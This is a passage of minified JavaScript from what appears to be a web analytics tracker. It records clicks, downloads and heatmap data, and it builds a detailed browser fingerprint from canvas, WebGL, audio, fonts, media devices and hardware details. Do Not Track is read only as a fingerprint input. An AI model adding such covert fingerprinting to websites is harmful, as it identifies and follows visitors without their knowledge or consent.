vc3_getRelativeClickPosition(e),_vc3TrackData.clickPath=details.exactPosition,_vc3TrackData.clickX=clickposition.clickX,_vc3TrackData.clickY=clickposition.clickY,_vc3TrackData.click_absolute_x=e.clientX,_vc3TrackData.click_absolute_y=e.clientY,_vc3TrackData.vc3TrackType=3,_trackPageClick(_vc3TrackData)}function vc3_getRelativeClickPosition(e){var t=e.target.getBoundingClientRect(),a=e.clientX-t.left,e=e.clientY-t.top;this.clickX=a,this.clickY=e}function vc3_getClickDOMPath(e){this.htmlType="",this.htmlInputType="",this.htmlDetailName="",this.htmlLink="",this.exactPosition="",e?("IMG"==e.nodeName&&(this.htmlType="IMG",this.htmlLink=e.parentNode.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"INPUT"==e.nodeName&&(this.htmlType="INPUT",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"TEXTAREA"==e.nodeName&&(this.htmlType="TEXTAREA",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SELECT"==e.nodeName&&(this.htmlType="SELECT",this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"A"==e.nodeName&&(this.htmlType="A",this.htmlLink=e.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"HEADER"==e.nodeName&&(this.htmlType="HEADER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FOOTER"==e.nodeName&&(this.htmlType="FOOTER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FIGURE"==e.nodeName&&(this.htmlType="FIGURE",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"MAIN"==e.nodeName&&(this.htmlType="MAIN",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SVG"==e.nodeName&&(this.htmlType="SVG",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"BUTTON"==e.nodeName&&(this.htmlType="BUTTON",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"DIV"==e.nodeName&&(this.exactPosition=vc3_getExactPosition(e).replace("#document-0|",""))):(this.htmlType="",this.htmlLink="",this.exactPosition="")}function vc3_getElementIndex(e){for(var t=0,a="",r=e;e.previousSibling;)a=e.previousSibling.nodeName+" | "+a,(e=e.previousSibling).nodeName==r.nodeName&&t++;return t}function vc3_getParentLevel(e){return e.parentNode||null}function vc3_getExactPosition(e){for(var t=vc3_getElementIndex(e),a=vc3_getParentLevel(e),r=e.nodeName+"-"+t;a;)r=a.nodeName+"-"+vc3_getElementIndex(a)+"|"+r,t=vc3_getElementIndex(a)+"-"+t,a=vc3_getParentLevel(a);return r}function _vc3Json2array(t){var a=[];return Object.keys(t).forEach(function(e){a.push(t[e])}),a}function _vc3FindPos(e){var t=curtop=0;window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;if(e.offsetParent)for(t=e.offsetLeft,curtop=e.offsetTop;e=e.offsetParent;){window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;t+=e.offsetLeft,curtop+=e.offsetTop}return[t,curtop]}function _vc3GetNodeElement(e,t,a){if(found=0,e&&e.childNodes)for(ik=0;ik<e.childNodes.length;ik++){if(e.childNodes[ik].nodeName==t&&parseInt(found)==parseInt(a))return e.childNodes[ik];e.childNodes[ik].nodeName==t&&found++}}function prepareHeatmapStuff(){var e=document.createElement("script"),e=(e.setAttribute("src","https://tracker.free-web-analytics.com/simpleheat.js"),e.async=!1,document.head.appendChild(e),document.getElementById("canvas")||((canvas=document.createElement("canvas")).id="canvas",canvas.style.zIndex=999990,canvas.style.width="100%",canvas.style.height="6000px",canvas.style.position="absolute",canvas.style.border="1px solid",canvas.style.top="0px",canvas.style.left="0px",canvas.style.backgroundColor="#000",canvas.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(canvas)),(vc3heat_xhttp=new XMLHttpRequest).open("POST","https://tracker.free-web-analytics.com/clickdata.php",!1),vc3heat_xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded"),vc3heat_xhttp.send("clickurl="+document.location.href),JSON.parse(vc3heat_xhttp.responseText));clickpoints=_vc3Json2array(e),console.log("clickdata loaded"),setTimeout(()=>{doHeatmapStuff(clickpoints)},4e3)}function doHeatmapStuff(e){var t;window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;document.getElementById("canvas")?t=document.getElementById("canvas"):((t=document.createElement("canvas")).id="canvas",t.style.zIndex=999990,t.style.width="100%",t.style.height="6000px",t.style.position="absolute",t.style.border="1px solid",t.style.top="0px",t.style.left="0px",t.style.backgroundColor="#000",t.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(t)),console.log("canvasOBJ"),console.log(t),console.log("simpleheat_loaded:");try{var a=createWebGLHeatmap({canvas:t})}catch(e){alert("canvas2 fail")}for(iz=0;iz<e.length;iz++){for(position=e[iz].dom,chunks=position.split("|"),clickOBJ=document.getElementsByTagName("body")[0],ix=2;ix<chunks.length;ix++)subsplit=chunks[ix].split("-"),clickOBJ=_vc3GetNodeElement(clickOBJ,subsplit[0],subsplit[1]);clickOBJ&&(clickOBJ.getBoundingClientRect(),currentPOS=_vc3FindPos(clickOBJ),posX=parseInt(currentPOS[0]),posY=parseInt(currentPOS[1]),posX+=parseInt(e[iz].pos_x),posY+=parseInt(e[iz].pos_y),a.addPoint(posX,posY,16,.4))}a.update(),a.display(),document.getElementById("canvas").style.display=""}function vc3_GETParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var a=(e=e.split("#")[0]).split("&"),r=0;r<a.length;r++){var i,n,o=a[r].split("="),c=o[0],o=void 0===o[1]||o[1],c=c.toLowerCase();"string"==typeof o&&(o=o.toLowerCase()),c.match(/\[(\d+)?\]$/)?(t[i=c.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),c.match(/\[\d+\]$/)?(n=/\[(\d+)\]/.exec(c)[1],t[i][n]=o):t[i].push(o)):t[c]?("string"==typeof t[c]&&(t[c]=[t[c]]),t[c].push(o)):t[c]=o}return t}function vc3_TrackDownloadfile(e){_vc3TrackData.downloadfile=e,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_DOWNLOAD,_trackAttribute(_vc3TrackData)}function vcx3_InitTrackFileDownloads(){var t=["pdf","ppt","doc","docx","ical","xls","xlsx","zip","rar","tar","deb","conf","txt","odt","rtf","aif","mp3","mpa","ogg","wav","7z","gz","pkg","bin","iso","vcd","csv","dat","log","sql","xml","eml","msg","pst","vcf","pl","exe","jar","msi","py","fnt","ttf","psd","tif","tiff","js","ppt","pps","pptx","xlsm","cab","ico","swf","eot","woff","woff2"],a=document.getElementsByTagName("a");for(let e=0;e<a.length;e++)vcx3_clickfiletokens=a[e].pathname.split("."),vcx3_clickfile_suffix=vcx3_clickfiletokens[vcx3_clickfiletokens.length-1].toLowerCase(),-1<t.indexOf(vcx3_clickfile_suffix)&&a[e].addEventListener("click",function(){vc3_TrackDownloadfile(vcx3_download_targetFile=(vcx3_download_targetFile=this.pathname.split("/"))[vcx3_download_targetFile.length-1].toLowerCase())},!1)}function vcx3_getPlugins(){var i=[];if((Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window)&&(i=["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"].map(function(e){try{return new ActiveXObject(e),e}catch(e){return null}})),navigator.plugins){for(var e=[],t=0,a=navigator.plugins.length;t<a;t++)e.push(navigator.plugins[t]);(e=navigator.userAgent.match(/palemoon/i)?e.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0}):e).map(function(e){for(var t=[],a=0;a<e.length;a++){var r=e[a];t.push([r.type,r.suffixes].join("~"))}i.push([e.name,e.description,t.join(",")].join("::"))})}return i.join("~")}function vcx3_getTimezone(){try{return(new Date).getTimezoneOffset()}catch(e){return null}}function vcx3_getAudio(){try{var e=new(window.AudioContext||window.webkitAudioContext),t=(e.createOscillator(),e.createAnalyser(),e.createGain(),e.createScriptProcessor(4096,1,1),e.destination);return e.sampleRate.toString()+"_"+t.maxChannelCount+"_"+t.numberOfInputs+"_"+t.numberOfOutputs+"_"+t.channelCount+"_"+t.channelCountMode+"_"+t.channelInterpretation}catch(e){return""}}function vcx3_getDeviceDPI(){try{return(screen.deviceXDPI||0)+"x"+(screen.deviceYDPI||0)}catch(e){return""}}function vcx3_getWebGL(){try{var e=function(e){return a.clearColor(0,0,0,1),a.enable(a.DEPTH_TEST),a.depthFunc(a.LEQUAL),a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"},t=document.createElement("canvas"),a=null;try{a=t.getContext("webgl")||t.getContext("experimental-webgl")}catch(e){}if(!a)return"";var r=[],i=a.createBuffer(),n=(a.bindBuffer(a.ARRAY_BUFFER,i),new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0])),o=(a.bufferData(a.ARRAY_BUFFER,n,a.STATIC_DRAW),i.itemSize=3,i.numItems=3,a.createProgram()),c=a.createShader(a.VERTEX_SHADER),s=(a.shaderSource(c,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),a.compileShader(c),a.createShader(a.FRAGMENT_SHADER));a.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),a.compileShader(s),a.attachShader(o,c),a.attachShader(o,s),a.linkProgram(o),a.useProgram(o),o.vertexPosAttrib=a.getAttribLocation(o,"attrVertex"),o.offsetUniform=a.getUniformLocation(o,"uniformOffset"),a.enableVertexAttribArray(o.vertexPosArray),a.vertexAttribPointer(o.vertexPosAttrib,i.itemSize,a.FLOAT,!1,0,0),a.uniform2f(o.offsetUniform,1,1),a.drawArrays(a.TRIANGLE_STRIP,0,i.numItems),null!=a.canvas&&r.push(a.canvas.toDataURL()),r.push("extensions:"+a.getSupportedExtensions().join(";")),r.push("webgl aliased line width range:"+e(a.getParameter(a.ALIASED_LINE_WIDTH_RANGE))),r.push("webgl aliased point size range:"+e(a.getParameter(a.ALIASED_POINT_SIZE_RANGE))),r.push("webgl alpha bits:"+a.getParameter(a.ALPHA_BITS)),r.push("webgl antialiasing:"+(a.getContextAttributes().antialias?"yes":"no")),r.push("webgl blue bits:"+a.getParameter(a.BLUE_BITS)),r.push("webgl depth bits:"+a.getParameter(a.DEPTH_BITS)),r.push("webgl green bits:"+a.getParameter(a.GREEN_BITS)),r.push("webgl max anisotropy:"+((g=(m=a).getExtension("EXT_texture_filter_anisotropic")||m.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||m.getExtension("MOZ_EXT_texture_filter_anisotropic"))?m=0===(m=m.getParameter(g.MAX_TEXTURE_MAX_ANISOTROPY_EXT))?2:m:null)),r.push("webgl max combined texture image units:"+a.getParameter(a.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),r.push("webgl max cube map texture size:"+a.getParameter(a.MAX_CUBE_MAP_TEXTURE_SIZE)),r.push("webgl max fragment uniform vectors:"+a.getParameter(a.MAX_FRAGMENT_UNIFORM_VECTORS)),r.push("webgl max render buffer size:"+a.getParameter(a.MAX_RENDERBUFFER_SIZE)),r.push("webgl max texture image units:"+a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS)),r.push("webgl max texture size:"+a.getParameter(a.MAX_TEXTURE_SIZE)),r.push("webgl max varying vectors:"+a.getParameter(a.MAX_VARYING_VECTORS)),r.push("webgl max vertex attribs:"+a.getParameter(a.MAX_VERTEX_ATTRIBS)),r.push("webgl max vertex texture image units:"+a.getParameter(a.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),r.push("webgl max vertex uniform vectors:"+a.getParameter(a.MAX_VERTEX_UNIFORM_VECTORS)),r.push("webgl max viewport dims:"+e(a.getParameter(a.MAX_VIEWPORT_DIMS))),r.push("webgl red bits:"+a.getParameter(a.RED_BITS)),r.push("webgl renderer:"+a.getParameter(a.RENDERER)),r.push("webgl shading language version:"+a.getParameter(a.SHADING_LANGUAGE_VERSION)),r.push("webgl stencil bits:"+a.getParameter(a.STENCIL_BITS)),r.push("webgl vendor:"+a.getParameter(a.VENDOR)),r.push("webgl version:"+a.getParameter(a.VERSION));try{var l=a.getExtension("RENDERER");l&&(r.push("webgl unmasked vendor:"+a.getParameter(l.UNMASKED_VENDOR_WEBGL)),r.push("webgl unmasked renderer:"+a.getParameter(l.UNMASKED_RENDERER_WEBGL)))}catch(e){}return a.getShaderPrecisionFormat&&(r.push("webgl vertex shader high float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).precision),r.push("webgl vertex shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl vertex shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl vertex shader medium float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl vertex shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl vertex shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl vertex shader low float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).precision),r.push("webgl vertex shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl vertex shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl fragment shader high float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).precision),r.push("webgl fragment shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl fragment shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl fragment shader medium float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl fragment shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl fragment shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl fragment shader low float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).precision),r.push("webgl fragment shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl fragment shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl vertex shader high int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).precision),r.push("webgl vertex shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMin),r.push("webgl vertex shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMax),r.push("webgl vertex shader medium int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).precision),r.push("webgl vertex shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl vertex shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl vertex shader low int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).precision),r.push("webgl vertex shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMin),r.push("webgl vertex shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMax),r.push("webgl fragment shader high int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).precision),r.push("webgl fragment shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMin),r.push("webgl fragment shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMax),r.push("webgl fragment shader medium int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).precision),r.push("webgl fragment shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl fragment shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl fragment shader low int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).precision),r.push("webgl fragment shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMin),r.push("webgl fragment shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMax)),r.join("~")}catch(e){return""}var m,g}function vcx3_isDoNotTrack(){return navigator.doNotTrack||navigator.msDoNotTrack||window.doNotTrack||""}function vcx3_isTouch(){return"ontouchstart"in document.documentElement==0?"no touch":"has touch"}function vcx3_murmur3(t){let a=305419896;var r=3432918353,i=461845907,n=t.length;for(let e=0;e<n;e++){var o=t.charCodeAt(e),o=(o=(o=(65535&o)*r+(((o>>>16)*r&65535)<<16))<<15|o>>>17,5*(65535&(a=(a^=(65535&o)*i+(((o>>>16)*i&65535)<<16))<<13|a>>>19))+((5*(a>>>16)&65535)<<16));a=27492+(65535&o)+((58964+(o>>>16)&65535)<<16)}return a=2246822507*(65535&(a=(a^=n)^a>>>16))+((2246822507*(a>>>16)&65535)<<16),a=3266489909*(65535&(a^=a>>>13))+((3266489909*(a>>>16)&65535)<<16),(a^=a>>>16)>>>0}async function vcx3_getEnhancedFingerprint(){try{var e,t=(await Promise.all([vcx3_getBasicData(),vcx3_getPlugins(),vcx3_getTimezone(),vcx3_getAudio(),vcx3_getDeviceDPI(),vcx3_getWebGL(),vcx3_isDoNotTrack(),vcx3_isTouch(),vcx3_getDevicesAsync(),vcx3_getFonts(),vcx3_getCanvasFingerprint(),vcx3_getSystemInfo(),vcx3_getHardwareInfo()])).filter(e=>null!==e).map(e=>"object"==typeof e?JSON.stringify(e):String(e)).join("|||");try{if(window.crypto&&window.crypto.subtle)return e=await crypto.subtle.digest("SHA-256",(new TextEncoder).encode(t)),Array.from(new Uint8Array(e)).map(e=>e.toString(16).padStart(2,"0")).join("")}catch(e){console.warn("Web Crypto API failed, falling back to MurmurHash3")}return vcx3_murmur3(t).toString(16).padStart(8,"0")}catch(e){return console.error("Fingerprint generation error:",e),""}}async function vcx3_getDevicesAsync(){try{return navigator.mediaDevices?.enumerateDevices?(await navigator.mediaDevices.enumerateDevices()).map(e=>({kind:e.kind,deviceId:e.deviceId})):"no-media-devices"}catch(e){return"media-devices-error"}}function vcx3_getBasicData(){return{userAgent:navigator.userAgent,platform:navigator.platform,cpuCores:navigator.hardwareConcurrency||"unknown",deviceMemory:navigator.deviceMemory||"unknown",screenResolution:0,colorDepth:screen.colorDepth,pixelRatio:window.devicePixelRatio,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,languages:navigator.languages?.join(",")||navigator.language}}function vcx3_getFonts(){var e,t=["monospace","sans-serif","serif"],a=document.createElement("div"),r=document.createElement("span"),i=(r.style.fontSize="72px",r.innerHTML="mmmmmmmmmmlli",{}),n={};document.body.appendChild(a),a.appendChild(r);for(e of t)i[r.style.fontFamily=e]=r.offsetWidth,n[e]=r.offsetHeight;var o,c=[];for(o of["Arial","Arial Black","Arial Narrow","Calibri","Cambria","Comic Sans MS","Courier","Courier New","Georgia","Helvetica","Impact","Times New Roman","Trebuchet MS","Verdana"]){let e=!1;for(var s of t)if(r.style.fontFamily=o+","+s,r.offsetWidth!==i[s]||r.offsetHeight!==n[s]){e=!0;break}e&&c.push(o)}return document.body.removeChild(a),c.join(",")}function vcx3_getCanvasFingerprint(){try{var e=document.createElement("canvas"),t=e.getContext("2d"),a=(e.width=240,e.height=140,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(125,1,62,20),t.fillStyle="#069",t.font="11pt Arial",t.fillText("Fingerprint",2,15),t.fillStyle="rgba(102, 204, 0, 0.7)",t.font="18pt Arial",t.fillText("??",4,45),t.createLinearGradient(0,0,e.width,0));return a.addColorStop(0,"red"),a.addColorStop(.5,"green"),a.addColorStop(1,"blue"),t.fillStyle=a,t.fillRect(0,100,e.width,30),t.beginPath(),t.moveTo(10,80),t.bezierCurveTo(50,70,90,90,130,80),t.stroke(),e.toDataURL()}catch(e){return"canvas-error"}}function vcx3_getSystemInfo(){return{cookiesEnabled:navigator.cookieEnabled,doNotTrack:navigator.doNotTrack||window.doNotTrack||navigator.msDoNotTrack,touchPoints:navigator.maxTouchPoints||navigator.msMaxTouchPoints||0,mimeTypes:Array.from(navigator.mimeTypes).map(e=>e.type).join(","),pdfViewerEnabled:navigator.pdfViewerEnabled,webdriver:navigator.webdriver,connection:navigator.connection?{type:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink}:null}}function vcx3_getHardwareInfo(){return{deviceMemory:navigator.deviceMemory||"unknown",hardwareConcurrency:navigator.hardwareConcurrency||"unknown",gpu:vcx3_getWebGL(),touchSupport:{maxTouchPoints:navigator.maxTouchPoints||0,touchEvent:"ontouchstart"in window,touchPoints:navigator.msMaxTouchPoints||0}}}async function vcx3_init(){try{var e=await vcx3_getEnhancedFingerprint();_vc3TrackData.guid=e,vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}catch(e){console.error("Initialization error:",e),vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}}(async()=>{try{vcx3_guid=await vcx3_getEnhancedFingerprint(),_vc3TrackData={useragent:navigator.userAgent,screenwidth:screen.width,screenheight:screen.height,os:navigator.platform,browser:navigator.appName,referrer:document.referrer,url:encodeURIComponent(document.location.href),urlTitle:encodeURIComponent(document.title),browserlanguage:navigator.language||navigator.userLanguage,vc3AttributeKey:"",vc3AttributeValue:"",vc3TrackType:0,clickPath:"",clickX:0,clickY:0,click_absolute_x:0,click_absolute_y:0,vc3Itemname:"",vc3Itemcategory:"",vc3Itemprice:0,vc3Itemcurrency:"",utm_term:vc3_GETParams().utm_term,utm_campaign:vc3_GETParams().utm_campaign,utm_source:vc3_GETParams().utm_source,downloadfile:"",interaction:0,interactiontarget:"",media:"",guid:vcx3_guid},window.dispatchEvent(new CustomEvent(VCX_EVENT_INIT,{detail:{trackData:_vc3TrackData,timestamp:(new Date).toISOString()}}))}catch(e){console.error("Failed to generate fingerprint:",e),vcx3_guid=""}})(),document.onmousedown=vc3_TrackClickData,window.onmessage=function(e){"close_vc3_ifrm"===e.data&&(document.getElementById("vc3_ifrm").style.display="none",_vc3HideBacklayer())},vcx3GetParam=window.location.search.substr(1),""!=(vcx3GetParam=window.location.search.substr(1))&&"vcx3"==(parts=vcx3GetParam.split("="))[0]&&"heatmap"==parts[1]&&setTimeout(()=>{prepareHeatmapStuff()},2e3),vcx3_init();